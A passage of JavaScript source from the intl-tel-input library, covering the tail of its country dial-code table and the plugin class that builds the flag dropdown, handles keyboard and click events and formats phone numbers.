"65" ], [ "Sint Maarten", "sx", "1", 21, [ "721" ] ], [ "Slovakia (Slovensko)", "sk", "421" ], [ "Slovenia (Slovenija)", "si", "386" ], [ "Solomon Islands", "sb", "677" ], [ "Somalia (Soomaaliya)", "so", "252" ], [ "South Africa", "za", "27" ], [ "South Korea (대한민국)", "kr", "82" ], [ "South Sudan (‫جنوب السودان‬‎)", "ss", "211" ], [ "Spain (España)", "es", "34" ], [ "Sri Lanka (ශ්‍රී ලංකාව)", "lk", "94" ], [ "Sudan (‫السودان‬‎)", "sd", "249" ], [ "Suriname", "sr", "597" ], [ "Svalbard and Jan Mayen", "sj", "47", 1, [ "79" ] ], [ "Sweden (Sverige)", "se", "46" ], [ "Switzerland (Schweiz)", "ch", "41" ], [ "Syria (‫سوريا‬‎)", "sy", "963" ], [ "Taiwan (台灣)", "tw", "886" ], [ "Tajikistan", "tj", "992" ], [ "Tanzania", "tz", "255" ], [ "Thailand (ไทย)", "th", "66" ], [ "Timor-Leste", "tl", "670" ], [ "Togo", "tg", "228" ], [ "Tokelau", "tk", "690" ], [ "Tonga", "to", "676" ], [ "Trinidad and Tobago", "tt", "1", 22, [ "868" ] ], [ "Tunisia (‫تونس‬‎)", "tn", "216" ], [ "Turkey (Türkiye)", "tr", "90" ], [ "Turkmenistan", "tm", "993" ], [ "Turks and Caicos Islands", "tc", "1", 23, [ "649" ] ], [ "Tuvalu", "tv", "688" ], [ "U.S. Virgin Islands", "vi", "1", 24, [ "340" ] ], [ "Uganda", "ug", "256" ], [ "Ukraine (Україна)", "ua", "380" ], [ "United Arab Emirates (‫الإمارات العربية المتحدة‬‎)", "ae", "971" ], [ "United Kingdom", "gb", "44", 0 ], [ "United States", "us", "1", 0 ], [ "Uruguay", "uy", "598" ], [ "Uzbekistan (Oʻzbekiston)", "uz", "998" ], [ "Vanuatu", "vu", "678" ], [ "Vatican City (Città del Vaticano)", "va", "39", 1, [ "06698" ] ], [ "Venezuela", "ve", "58" ], [ "Vietnam (Việt Nam)", "vn", "84" ], [ "Wallis and Futuna (Wallis-et-Futuna)", "wf", "681" ], [ "Western Sahara (‫الصحراء الغربية‬‎)", "eh", "212", 1, [ "5288", "5289" ] ], [ "Yemen (‫اليمن‬‎)", "ye", "967" ], [ "Zambia", "zm", "260" ], [ "Zimbabwe", "zw", "263" ], [ "Åland Islands", "ax", "358", 1, [ "18" ] ] ];
        // loop over all of the countries above, restructuring the data to be objects with named keys
        for (var i = 0; i < allCountries.length; i++) {
            var c = allCountries[i];
            allCountries[i] = {
                name: c[0],
                iso2: c[1],
                dialCode: c[2],
                priority: c[3] || 0,
                areaCodes: c[4] || null
            };
        }
        "use strict";
        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }
        function _defineProperties(target, props) {
            for (var i = 0; i < props.length; i++) {
                var descriptor = props[i];
                descriptor.enumerable = descriptor.enumerable || false;
                descriptor.configurable = true;
                if ("value" in descriptor) descriptor.writable = true;
                Object.defineProperty(target, descriptor.key, descriptor);
            }
        }
        function _createClass(Constructor, protoProps, staticProps) {
            if (protoProps) _defineProperties(Constructor.prototype, protoProps);
            if (staticProps) _defineProperties(Constructor, staticProps);
            return Constructor;
        }
        var intlTelInputGlobals = {
            getInstance: function getInstance(input) {
                var id = input.getAttribute("data-intl-tel-input-id");
                return window.intlTelInputGlobals.instances[id];
            },
            instances: {},
            // using a global like this allows us to mock it in the tests
            documentReady: function documentReady() {
                return document.readyState === "complete";
            }
        };
        if (typeof window === "object") window.intlTelInputGlobals = intlTelInputGlobals;
        // these vars persist through all instances of the plugin
        var id = 0;
        var defaults = {
            // whether or not to allow the dropdown
            allowDropdown: true,
            // if there is just a dial code in the input: remove it on blur
            autoHideDialCode: true,
            // add a placeholder in the input with an example number for the selected country
            autoPlaceholder: "polite",
            // modify the parentClass
            customContainer: "",
            // modify the auto placeholder
            customPlaceholder: null,
            // append menu to specified element
            dropdownContainer: null,
            // don't display these countries
            excludeCountries: [],
            // format the input value during initialisation and on setNumber
            formatOnDisplay: true,
            // geoIp lookup function
            geoIpLookup: null,
            // inject a hidden input with this name, and on submit, populate it with the result of getNumber
            hiddenInput: "",
            // initial country
            initialCountry: "",
            // localized country names e.g. { 'de': 'Deutschland' }
            localizedCountries: null,
            // don't insert international dial codes
            nationalMode: true,
            // display only these countries
            onlyCountries: [],
            // number type to use for placeholders
            placeholderNumberType: "MOBILE",
            // the countries at the top of the list. defaults to united states and united kingdom
            preferredCountries: [ "us", "gb" ],
            // display the country dial code next to the selected flag so it's not part of the typed number
            separateDialCode: false,
            // specify the path to the libphonenumber script to enable validation/formatting
            utilsScript: ""
        };
        // https://en.wikipedia.org/wiki/List_of_North_American_Numbering_Plan_area_codes#Non-geographic_area_codes
        var regionlessNanpNumbers = [ "800", "822", "833", "844", "855", "866", "877", "880", "881", "882", "883", "884", "885", "886", "887", "888", "889" ];
        // utility function to iterate over an object. can't use Object.entries or native forEach because
        // of IE11
        var forEachProp = function forEachProp(obj, callback) {
            var keys = Object.keys(obj);
            for (var i = 0; i < keys.length; i++) {
                callback(keys[i], obj[keys[i]]);
            }
        };
        // run a method on each instance of the plugin
        var forEachInstance = function forEachInstance(method) {
            forEachProp(window.intlTelInputGlobals.instances, function(key) {
                window.intlTelInputGlobals.instances[key][method]();
            });
        };
        // this is our plugin class that we will create an instance of
        // eslint-disable-next-line no-unused-vars
        var Iti = /*#__PURE__*/
        function() {
            function Iti(input, options) {
                var _this = this;
                _classCallCheck(this, Iti);
                this.id = id++;
                this.telInput = input;
                this.activeItem = null;
                this.highlightedItem = null;
                // process specified options / defaults
                // alternative to Object.assign, which isn't supported by IE11
                var customOptions = options || {};
                this.options = {};
                forEachProp(defaults, function(key, value) {
                    _this.options[key] = customOptions.hasOwnProperty(key) ? customOptions[key] : value;
                });
                this.hadInitialPlaceholder = Boolean(input.getAttribute("placeholder"));
            }
            _createClass(Iti, [ {
                key: "_init",
                value: function _init() {
                    var _this2 = this;
                    // if in nationalMode, disable options relating to dial codes
                    if (this.options.nationalMode) this.options.autoHideDialCode = false;
                    // if separateDialCode then doesn't make sense to A) insert dial code into input
                    // (autoHideDialCode), and B) display national numbers (because we're displaying the country
                    // dial code next to them)
                    if (this.options.separateDialCode) {
                        this.options.autoHideDialCode = this.options.nationalMode = false;
                    }
                    // we cannot just test screen size as some smartphones/website meta tags will report desktop
                    // resolutions
                    // Note: for some reason jasmine breaks if you put this in the main Plugin function with the
                    // rest of these declarations
                    // Note: to target Android Mobiles (and not Tablets), we must find 'Android' and 'Mobile'
                    this.isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
                    if (this.isMobile) {
                        // trigger the mobile dropdown css
                        document.body.classList.add("iti-mobile");
                        // on mobile, we want a full screen dropdown, so we must append it to the body
                        if (!this.options.dropdownContainer) this.options.dropdownContainer = document.body;
                    }
                    // these promises get resolved when their individual requests complete
                    // this way the dev can do something like iti.promise.then(...) to know when all requests are
                    // complete
                    if (typeof Promise !== "undefined") {
                        var autoCountryPromise = new Promise(function(resolve, reject) {
                            _this2.resolveAutoCountryPromise = resolve;
                            _this2.rejectAutoCountryPromise = reject;
                        });
                        var utilsScriptPromise = new Promise(function(resolve, reject) {
                            _this2.resolveUtilsScriptPromise = resolve;
                            _this2.rejectUtilsScriptPromise = reject;
                        });
                        this.promise = Promise.all([ autoCountryPromise, utilsScriptPromise ]);
                    } else {
                        // prevent errors when Promise doesn't exist
                        this.resolveAutoCountryPromise = this.rejectAutoCountryPromise = function() {};
                        this.resolveUtilsScriptPromise = this.rejectUtilsScriptPromise = function() {};
                    }
                    // in various situations there could be no country selected initially, but we need to be able
                    // to assume this variable exists
                    this.selectedCountryData = {};
                    // process all the data: onlyCountries, excludeCountries, preferredCountries etc
                    this._processCountryData();
                    // generate the markup
                    this._generateMarkup();
                    // set the initial state of the input value and the selected flag
                    this._setInitialState();
                    // start all of the event listeners: autoHideDialCode, input keydown, selectedFlag click
                    this._initListeners();
                    // utils script, and auto country
                    this._initRequests();
                }
            }, {
                key: "_processCountryData",
                value: function _processCountryData() {
                    // process onlyCountries or excludeCountries array if present
                    this._processAllCountries();
                    // process the countryCodes map
                    this._processCountryCodes();
                    // process the preferredCountries
                    this._processPreferredCountries();
                    // translate countries according to localizedCountries option
                    if (this.options.localizedCountries) this._translateCountriesByLocale();
                    // sort countries by name
                    if (this.options.onlyCountries.length || this.options.localizedCountries) {
                        this.countries.sort(this._countryNameSort);
                    }
                }
            }, {
                key: "_addCountryCode",
                value: function _addCountryCode(iso2, countryCode, priority) {
                    if (countryCode.length > this.countryCodeMaxLen) {
                        this.countryCodeMaxLen = countryCode.length;
                    }
                    if (!this.countryCodes.hasOwnProperty(countryCode)) {
                        this.countryCodes[countryCode] = [];
                    }
                    // bail if we already have this country for this countryCode
                    for (var i = 0; i < this.countryCodes[countryCode].length; i++) {
                        if (this.countryCodes[countryCode][i] === iso2) return;
                    }
                    // check for undefined as 0 is falsy
                    var index = priority !== undefined ? priority : this.countryCodes[countryCode].length;
                    this.countryCodes[countryCode][index] = iso2;
                }
            }, {
                key: "_processAllCountries",
                value: function _processAllCountries() {
                    if (this.options.onlyCountries.length) {
                        var lowerCaseOnlyCountries = this.options.onlyCountries.map(function(country) {
                            return country.toLowerCase();
                        });
                        this.countries = allCountries.filter(function(country) {
                            return lowerCaseOnlyCountries.indexOf(country.iso2) > -1;
                        });
                    } else if (this.options.excludeCountries.length) {
                        var lowerCaseExcludeCountries = this.options.excludeCountries.map(function(country) {
                            return country.toLowerCase();
                        });
                        this.countries = allCountries.filter(function(country) {
                            return lowerCaseExcludeCountries.indexOf(country.iso2) === -1;
                        });
                    } else {
                        this.countries = allCountries;
                    }
                }
            }, {
                key: "_translateCountriesByLocale",
                value: function _translateCountriesByLocale() {
                    for (var i = 0; i < this.countries.length; i++) {
                        var iso = this.countries[i].iso2.toLowerCase();
                        if (this.options.localizedCountries.hasOwnProperty(iso)) {
                            this.countries[i].name = this.options.localizedCountries[iso];
                        }
                    }
                }
            }, {
                key: "_countryNameSort",
                value: function _countryNameSort(a, b) {
                    return a.name.localeCompare(b.name);
                }
            }, {
                key: "_processCountryCodes",
                value: function _processCountryCodes() {
                    this.countryCodeMaxLen = 0;
                    // here we store just dial codes
                    this.dialCodes = {};
                    // here we store "country codes" (both dial codes and their area codes)
                    this.countryCodes = {};
                    // first: add dial codes
                    for (var i = 0; i < this.countries.length; i++) {
                        var c = this.countries[i];
                        if (!this.dialCodes[c.dialCode]) this.dialCodes[c.dialCode] = true;
                        this._addCountryCode(c.iso2, c.dialCode, c.priority);
                    }
                    // next: add area codes
                    // this is a second loop over countries, to make sure we have all of the "root" countries
                    // already in the map, so that we can access them, as each time we add an area code substring
                    // to the map, we also need to include the "root" country's code, as that also matches
                    for (var _i = 0; _i < this.countries.length; _i++) {
                        var _c = this.countries[_i];
                        // area codes
                        if (_c.areaCodes) {
                            var rootCountryCode = this.countryCodes[_c.dialCode][0];
                            // for each area code
                            for (var j = 0; j < _c.areaCodes.length; j++) {
                                var areaCode = _c.areaCodes[j];
                                // for each digit in the area code to add all partial matches as well
                                for (var k = 1; k < areaCode.length; k++) {
                                    var partialDialCode = _c.dialCode + areaCode.substr(0, k);
                                    // start with the root country, as that also matches this dial code
                                    this._addCountryCode(rootCountryCode, partialDialCode);
                                    this._addCountryCode(_c.iso2, partialDialCode);
                                }
                                // add the full area code
                                this._addCountryCode(_c.iso2, _c.dialCode + areaCode);
                            }
                        }
                    }
                }
            }, {
                key: "_processPreferredCountries",
                value: function _processPreferredCountries() {
                    this.preferredCountries = [];
                    for (var i = 0; i < this.options.preferredCountries.length; i++) {
                        var countryCode = this.options.preferredCountries[i].toLowerCase();
                        var countryData = this._getCountryData(countryCode, false, true);
                        if (countryData) this.preferredCountries.push(countryData);
                    }
                }
            }, {
                key: "_createEl",
                value: function _createEl(name, attrs, container) {
                    var el = document.createElement(name);
                    if (attrs) forEachProp(attrs, function(key, value) {
                        return el.setAttribute(key, value);
                    });
                    if (container) container.appendChild(el);
                    return el;
                }
            }, {
                key: "_generateMarkup",
                value: function _generateMarkup() {
                    // if autocomplete does not exist on the element and its form, then
                    // prevent autocomplete as there's no safe, cross-browser event we can react to, so it can
                    // easily put the plugin in an inconsistent state e.g. the wrong flag selected for the
                    // autocompleted number, which on submit could mean wrong number is saved (esp in nationalMode)
                    if (!this.telInput.hasAttribute("autocomplete") && !(this.telInput.form && this.telInput.form.hasAttribute("autocomplete"))) {
                        this.telInput.setAttribute("autocomplete", "off");
                    }
                    // containers (mostly for positioning)
                    var parentClass = "iti";
                    if (this.options.allowDropdown) parentClass += " iti--allow-dropdown";
                    if (this.options.separateDialCode) parentClass += " iti--separate-dial-code";
                    if (this.options.customContainer) {
                        parentClass += " ";
                        parentClass += this.options.customContainer;
                    }
                    var wrapper = this._createEl("div", {
                        "class": parentClass
                    });
                    this.telInput.parentNode.insertBefore(wrapper, this.telInput);
                    this.flagsContainer = this._createEl("div", {
                        "class": "iti__flag-container"
                    }, wrapper);
                    wrapper.appendChild(this.telInput);
                    // selected flag (displayed to left of input)
                    this.selectedFlag = this._createEl("div", {
                        "class": "iti__selected-flag",
                        role: "combobox",
                        "aria-controls": "iti-".concat(this.id, "__country-listbox"),
                        "aria-owns": "iti-".concat(this.id, "__country-listbox"),
                        "aria-expanded": "false"
                    }, this.flagsContainer);
                    this.selectedFlagInner = this._createEl("div", {
                        "class": "iti__flag"
                    }, this.selectedFlag);
                    if (this.options.separateDialCode) {
                        this.selectedDialCode = this._createEl("div", {
                            "class": "iti__selected-dial-code"
                        }, this.selectedFlag);
                    }
                    if (this.options.allowDropdown) {
                        // make element focusable and tab navigable
                        this.selectedFlag.setAttribute("tabindex", "0");
                        this.dropdownArrow = this._createEl("div", {
                            "class": "iti__arrow"
                        }, this.selectedFlag);
                        // country dropdown: preferred countries, then divider, then all countries
                        this.countryList = this._createEl("ul", {
                            "class": "iti__country-list iti__hide",
                            id: "iti-".concat(this.id, "__country-listbox"),
                            role: "listbox",
                            "aria-label": "List of countries"
                        });
                        if (this.preferredCountries.length) {
                            this._appendListItems(this.preferredCountries, "iti__preferred", true);
                            this._createEl("li", {
                                "class": "iti__divider",
                                role: "separator",
                                "aria-disabled": "true"
                            }, this.countryList);
                        }
                        this._appendListItems(this.countries, "iti__standard");
                        // create dropdownContainer markup
                        if (this.options.dropdownContainer) {
                            this.dropdown = this._createEl("div", {
                                "class": "iti iti--container"
                            });
                            this.dropdown.appendChild(this.countryList);
                        } else {
                            this.flagsContainer.appendChild(this.countryList);
                        }
                    }
                    if (this.options.hiddenInput) {
                        var hiddenInputName = this.options.hiddenInput;
                        var name = this.telInput.getAttribute("name");
                        if (name) {
                            var i = name.lastIndexOf("[");
                            // if input name contains square brackets, then give the hidden input the same name,
                            // replacing the contents of the last set of brackets with the given hiddenInput name
                            if (i !== -1) hiddenInputName = "".concat(name.substr(0, i), "[").concat(hiddenInputName, "]");
                        }
                        this.hiddenInput = this._createEl("input", {
                            type: "hidden",
                            name: hiddenInputName
                        });
                        wrapper.appendChild(this.hiddenInput);
                    }
                }
            }, {
                key: "_appendListItems",
                value: function _appendListItems(countries, className, preferred) {
                    // we create so many DOM elements, it is faster to build a temp string
                    // and then add everything to the DOM in one go at the end
                    var tmp = "";
                    // for each country
                    for (var i = 0; i < countries.length; i++) {
                        var c = countries[i];
                        var idSuffix = preferred ? "-preferred" : "";
                        // open the list item
                        tmp += "<li class='iti__country ".concat(className, "' tabIndex='-1' id='iti-").concat(this.id, "__item-").concat(c.iso2).concat(idSuffix, "' role='option' data-dial-code='").concat(c.dialCode, "' data-country-code='").concat(c.iso2, "' aria-selected='false'>");
                        // add the flag
                        tmp += "<div class='iti__flag-box'><div class='iti__flag iti__".concat(c.iso2, "'></div></div>");
                        // and the country name and dial code
                        tmp += "<span class='iti__country-name'>".concat(c.name, "</span>");
                        tmp += "<span class='iti__dial-code'>+".concat(c.dialCode, "</span>");
                        // close the list item
                        tmp += "</li>";
                    }
                    this.countryList.insertAdjacentHTML("beforeend", tmp);
                }
            }, {
                key: "_setInitialState",
                value: function _setInitialState() {
                    var val = this.telInput.value;
                    var dialCode = this._getDialCode(val);
                    var isRegionlessNanp = this._isRegionlessNanp(val);
                    var _this$options = this.options, initialCountry = _this$options.initialCountry, nationalMode = _this$options.nationalMode, autoHideDialCode = _this$options.autoHideDialCode, separateDialCode = _this$options.separateDialCode;
                    // if we already have a dial code, and it's not a regionlessNanp, we can go ahead and set the
                    // flag, else fall back to the default country
                    if (dialCode && !isRegionlessNanp) {
                        this._updateFlagFromNumber(val);
                    } else if (initialCountry !== "auto") {
                        // see if we should select a flag
                        if (initialCountry) {
                            this._setFlag(initialCountry.toLowerCase());
                        } else {
                            if (dialCode && isRegionlessNanp) {
                                // has intl dial code, is regionless nanp, and no initialCountry, so default to US
                                this._setFlag("us");
                            } else {
                                // no dial code and no initialCountry, so default to first in list
                                this.defaultCountry = this.preferredCountries.length ? this.preferredCountries[0].iso2 : this.countries[0].iso2;
                                if (!val) {
                                    this._setFlag(this.defaultCountry);
                                }
                            }
                        }
                        // if empty and no nationalMode and no autoHideDialCode then insert the default dial code
                        if (!val && !nationalMode && !autoHideDialCode && !separateDialCode) {
                            this.telInput.value = "+".concat(this.selectedCountryData.dialCode);
                        }
                    }
                    // NOTE: if initialCountry is set to auto, that will be handled separately
                    // format - note this wont be run after _updateDialCode as that's only called if no val
                    if (val) this._updateValFromNumber(val);
                }
            }, {
                key: "_initListeners",
                value: function _initListeners() {
                    this._initKeyListeners();
                    if (this.options.autoHideDialCode) this._initBlurListeners();
                    if (this.options.allowDropdown) this._initDropdownListeners();
                    if (this.hiddenInput) this._initHiddenInputListener();
                }
            }, {
                key: "_initHiddenInputListener",
                value: function _initHiddenInputListener() {
                    var _this3 = this;
                    this._handleHiddenInputSubmit = function() {
                        _this3.hiddenInput.value = _this3.getNumber();
                    };
                    if (this.telInput.form) this.telInput.form.addEventListener("submit", this._handleHiddenInputSubmit);
                }
            }, {
                key: "_getClosestLabel",
                value: function _getClosestLabel() {
                    var el = this.telInput;
                    while (el && el.tagName !== "LABEL") {
                        el = el.parentNode;
                    }
                    return el;
                }
            }, {
                key: "_initDropdownListeners",
                value: function _initDropdownListeners() {
                    var _this4 = this;
                    // hack for input nested inside label (which is valid markup): clicking the selected-flag to
                    // open the dropdown would then automatically trigger a 2nd click on the input which would
                    // close it again
                    this._handleLabelClick = function(e) {
                        // if the dropdown is closed, then focus the input, else ignore the click
                        if (_this4.countryList.classList.contains("iti__hide")) _this4.telInput.focus(); else e.preventDefault();
                    };
                    var label = this._getClosestLabel();
                    if (label) label.addEventListener("click", this._handleLabelClick);
                    // toggle country dropdown on click
                    this._handleClickSelectedFlag = function() {
                        // only intercept this event if we're opening the dropdown
                        // else let it bubble up to the top ("click-off-to-close" listener)
                        // we cannot just stopPropagation as it may be needed to close another instance
                        if (_this4.countryList.classList.contains("iti__hide") && !_this4.telInput.disabled && !_this4.telInput.readOnly) {
                            _this4._showDropdown();
                        }
                    };
                    this.selectedFlag.addEventListener("click", this._handleClickSelectedFlag);
                    // open dropdown list if currently focused
                    this._handleFlagsContainerKeydown = function(e) {
                        var isDropdownHidden = _this4.countryList.classList.contains("iti__hide");
                        if (isDropdownHidden && [ "ArrowUp", "Up", "ArrowDown", "Down", " ", "Enter" ].indexOf(e.key) !== -1) {
                            // prevent form from being submitted if "ENTER" was pressed
                            e.preventDefault();
                            // prevent event from being handled again by document
                            e.stopPropagation();
                            _this4._showDropdown();
                        }
                        // allow navigation from dropdown to input on TAB
                        if (e.key === "Tab") _this4._closeDropdown();
                    };
                    this.flagsContainer.addEventListener("keydown", this._handleFlagsContainerKeydown);
                }
            }, {
                key: "_initRequests",
                value: function _initRequests() {
                    var _this5 = this;
                    // if the user has specified the path to the utils script, fetch it on window.load, else resolve
                    if (this.options.utilsScript && !window.intlTelInputUtils) {
                        // if the plugin is being initialised after the window.load event has already been fired
                        if (window.intlTelInputGlobals.documentReady()) {
                            window.intlTelInputGlobals.loadUtils(this.options.utilsScript);
                        } else {
                            // wait until the load event so we don't block any other requests e.g. the flags image
                            window.addEventListener("load", function() {
                                window.intlTelInputGlobals.loadUtils(_this5.options.utilsScript);
                            });
                        }
                    } else this.resolveUtilsScriptPromise();
                    if (this.options.initialCountry === "auto") this._loadAutoCountry(); else this.resolveAutoCountryPromise();
                }
            }, {
                key: "_loadAutoCountry",
                value: function _loadAutoCountry() {
                    // 3 options:
                    // 1) already loaded (we're done)
                    // 2) not already started loading (start)
                    // 3) already started loading (do nothing - just wait for loading callback to fire)
                    if (window.intlTelInputGlobals.autoCountry) {
                        this.handleAutoCountry();
                    } else if (!window.intlTelInputGlobals.startedLoadingAutoCountry) {
                        // don't do this twice!
                        window.intlTelInputGlobals.startedLoadingAutoCountry = true;
                        if (typeof this.options.geoIpLookup === "function") {
                            this.options.geoIpLookup(function(countryCode) {
                                window.intlTelInputGlobals.autoCountry = countryCode.toLowerCase();
                                // tell all instances the auto country is ready
                                // TODO: this should just be the current instances
                                // UPDATE: use setTimeout in case their geoIpLookup function calls this callback straight
                                // away (e.g. if they have already done the geo ip lookup somewhere else). Using
                                // setTimeout means that the current thread of execution will finish before executing
                                // this, which allows the plugin to finish initialising.
                                setTimeout(function() {
                                    return forEachInstance("handleAutoCountry");
                                });
                            }, function() {
                                return forEachInstance("rejectAutoCountryPromise");
                            });
                        }
                    }
                }
            }, {
                key: "_initKeyListeners",
                value: function _initKeyListeners() {
                    var _this6 = this;
                    // update flag on keyup
                    this._handleKeyupEvent = function() {
                        if (_this6._updateFlagFromNumber(_this6.telInput.value)) {
                            _this6._triggerCountryChange();
                        }
                    };
                    this.telInput.addEventListener("keyup", this._handleKeyupEvent);
                    // update flag on cut/paste events (now supported in all major browsers)
                    this._handleClipboardEvent = function() {
                        // hack because "paste" event is fired before input is updated
                        setTimeout(_this6._handleKeyupEvent);
                    };
                    this.telInput.addEventListener("cut", this._handleClipboardEvent);
                    this.telInput.addEventListener("paste", this._handleClipboardEvent);
                }
            }, {
                key: "_cap",
                value: function _cap(number) {
                    var max = this.telInput.getAttribute("maxlength");
                    return max && number.length > max ? number.substr(0, max) : number;
                }
            }, {
                key: "_initBlurListeners",
                value: function _initBlurListeners() {
                    var _this7 = this;
                    // on blur or form submit: if just a dial code then remove it
                    this._handleSubmitOrBlurEvent = function() {
                        _this7._removeEmptyDialCode();
                    };
                    if (this.telInput.form) this.telInput.form.addEventListener("submit", this._handleSubmitOrBlurEvent);
                    this.telInput.addEventListener("blur", this._handleSubmitOrBlurEvent);
                }
            }, {
                key: "_removeEmptyDialCode",
                value: function _removeEmptyDialCode() {
                    if (this.telInput.value.charAt(0) === "+") {
                        var numeric = this._getNumeric(this.telInput.value);
                        // if just a plus, or if just a dial code
                        if (!numeric || this.selectedCountryData.dialCode === numeric) {
                            this.telInput.value = "";
                        }
                    }
                }
            }, {
                key: "_getNumeric",
                value: function _getNumeric(s) {
                    return s.replace(/\D/g, "");
                }
            }, {
                key: "_trigger",
                value: function _trigger(name) {
                    // have to use old school document.createEvent as IE11 doesn't support `new Event()` syntax
                    var e = document.createEvent("Event");
                    e.initEvent(name, true, true);
                    // can bubble, and is cancellable
                    this.telInput.dispatchEvent(e);
                }
            }, {
                key: "_showDropdown",
                value: function _showDropdown() {
                    this.countryList.classList.remove("iti__hide");
                    this.selectedFlag.setAttribute("aria-expanded", "true");
                    this._setDropdownPosition();
                    // update highlighting and scroll to active list item
                    if (this.activeItem) {
                        this._highlightListItem(this.activeItem, false);
                        this._scrollTo(this.activeItem, true);
                    }
                    // bind all the dropdown-related listeners: mouseover, click, click-off, keydown
                    this._bindDropdownListeners();
                    // update the arrow
                    this.dropdownArrow.classList.add("iti__arrow--up");
                    this._trigger("open:countrydropdown");
                }
            }, {
                key: "_toggleClass",
                value: function _toggleClass(el, className, shouldHaveClass) {
                    if (shouldHaveClass && !el.classList.contains(className)) el.classList.add(className); else if (!shouldHaveClass && el.classList.contains(className)) el.classList.remove(className);
                }
            }, {
                key: "_setDropdownPosition",
                value: function _setDropdownPosition() {
                    var _this8 = this;
                    if (this.options.dropdownContainer) {
                        this.options.dropdownContainer.appendChild(this.dropdown);
                    }
                    if (!this.isMobile) {
                        var pos = this.telInput.getBoundingClientRect();
                        // windowTop from https://stackoverflow.com/a/14384091/217866
                        var windowTop = window.pageYOffset || document.documentElement.scrollTop;
                        var inputTop = pos.top + windowTop;
                        var dropdownHeight = this.countryList.offsetHeight;
                        // dropdownFitsBelow = (dropdownBottom < windowBottom)
                        var dropdownFitsBelow = inputTop + this.telInput.offsetHeight + dropdownHeight < windowTop + window.innerHeight;
                        var dropdownFitsAbove = inputTop - dropdownHeight > windowTop;
                        // by default, the dropdown will be below the input. If we want to position it above the
                        // input, we add the dropup class.
                        this._toggleClass(this.countryList, "iti__country-list--dropup", !dropdownFitsBelow && dropdownFitsAbove);
                        // if dropdownContainer is enabled, calculate postion
                        if (this.options.dropdownContainer) {
                            // by default the dropdown will be directly over the input because it's not in the flow.
                            // If we want to position it below, we need to add some extra top value.
                            var extraTop = !dropdownFitsBelow && dropdownFitsAbove ? 0 : this.telInput.offsetHeight;
                            // calculate placement
                            this.dropdown.style.top = "".concat(inputTop + extraTop, "px");
                            this.dropdown.style.left = "".concat(pos.left + document.body.scrollLeft, "px");
                            // close menu on window scroll
                            this._handleWindowScroll = function() {
                                return _this8._closeDropdown();
                            };
                            window.addEventListener("scroll", this._handleWindowScroll);
                        }
                    }
                }
            }, {
                key: "_getClosestListItem",
                value: function _getClosestListItem(target) {
                    var el = target;
                    while (el && el !== this.countryList && !el.classList.contains("iti__country")) {
                        el = el.parentNode;
                    }
                    // if we reached the countryList element, then return null
                    return el === this.countryList ? null : el;
                }
            }, {
                key: "_bindDropdownListeners",
                value: function _bindDropdownListeners() {
                    var _this9 = this;
                    // when mouse over a list item, just highlight that one
                    // we add the class "highlight", so if they hit "enter" we know which one to select
                    this._handleMouseoverCountryList = function(e) {
                        // handle event delegation, as we're listening for this event on the countryList
                        var listItem = _this9._getClosestListItem(e.target);
                        if (listItem) _this9._highlightListItem(listItem, false);
                    };
                    this.countryList.addEventListener("mouseover", this._handleMouseoverCountryList);
                    // listen for country selection
                    this._handleClickCountryList = function(e) {
                        var listItem = _this9._getClosestListItem(e.target);
                        if (listItem) _this9._selectListItem(listItem);
                    };
                    this.countryList.addEventListener("click", this._handleClickCountryList);
                    // click off to close
                    // (except when this initial opening click is bubbling up)
                    // we cannot just stopPropagation as it may be needed to close another instance
                    var isOpening = true;
                    this._handleClickOffToClose = function() {
                        if (!isOpening) _this9._closeDropdown();
                        isOpening = false;
                    };
                    document.documentElement.addEventListener("click", this._handleClickOffToClose);
                    // listen for up/down scrolling, enter to select, or letters to jump to country name.
                    // use keydown as keypress doesn't fire for non-char keys and we want to catch if they
                    // just hit down and hold it to scroll down (no keyup event).
                    // listen on the document because that's where key events are triggered if no input has focus
                    var query = "";
                    var queryTimer = null;
                    this._handleKeydownOnDropdown = function(e) {
                        // prevent down key from scrolling the whole page,
                        // and enter key from submitting a form etc
                        e.preventDefault();
                        // up and down to navigate
                        if (e.key === "ArrowUp" || e.key === "Up" || e.key === "ArrowDown" || e.key === "Down") _this9._handleUpDownKey(e.key); else if (e.key === "Enter") _this9._handleEnterKey(); else if (e.key === "Escape") _this9._closeDropdown(); else if (/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(e.key)) {
                            // jump to countries that start with the query string
                            if (queryTimer) clearTimeout(queryTimer);
                            query += e.key.toLowerCase();
                            _this9._searchForCountry(query);
                            // if the timer hits 1 second, reset the query
                            queryTimer = setTimeout(function() {
                                query = "";
                            }, 1e3);
                        }
                    };
                    document.addEventListener("keydown", this._handleKeydownOnDropdown);
                }
            }, {
                key: "_handleUpDownKey",
                value: function _handleUpDownKey(key) {
                    var next = key === "ArrowUp" || key === "Up" ? this.highlightedItem.previousElementSibling : this.highlightedItem.nextElementSibling;
                    if (next) {
                        // skip the divider
                        if (next.classList.contains("iti__divider")) {
                            next = key === "ArrowUp" || key === "Up" ? next.previousElementSibling : next.nextElementSibling;
                        }
                        this._highlightListItem(next, true);
                    }
                }
            }, {
                key: "_handleEnterKey",
                value: function _handleEnterKey() {
                    if (this.highlightedItem) this._selectListItem(this.highlightedItem);
                }
            }, {
                key: "_searchForCountry",
                value: function _searchForCountry(query) {
                    for (var i = 0; i < this.countries.length; i++) {
                        if (this._startsWith(this.countries[i].name, query)) {
                            var listItem = this.countryList.querySelector("#iti-".concat(this.id, "__item-").concat(this.countries[i].iso2));
                            // update highlighting and scroll
                            this._highlightListItem(listItem, false);
                            this._scrollTo(listItem, true);
                            break;
                        }
                    }
                }
            }, {
                key: "_startsWith",
                value: function _startsWith(a, b) {
                    return a.substr(0, b.length).toLowerCase() === b;
                }
            }, {
                key: "_updateValFromNumber",
                value: function _updateValFromNumber(originalNumber) {
                    var number = originalNumber;
                    if (this.options.formatOnDisplay && window.intlTelInputUtils && this.selectedCountryData) {
                        var useNational = !this.options.separateDialCode && (this.options.nationalMode || number.charAt(0) !== "+");
                        var _intlTelInputUtils$nu = intlTelInputUtils.numberFormat, NATIONAL = _intlTelInputUtils$nu.NATIONAL, INTERNATIONAL = _intlTelInputUtils$nu.INTERNATIONAL;
                        var format = useNational ? NATIONAL : INTERNATIONAL;
                        number = intlTelInputUtils.formatNumber(number, this.selectedCountryData.iso2, format);
                    }
                    number = this._beforeSetNumber(number);
                    this.telInput.value = number;
                }
            }, {
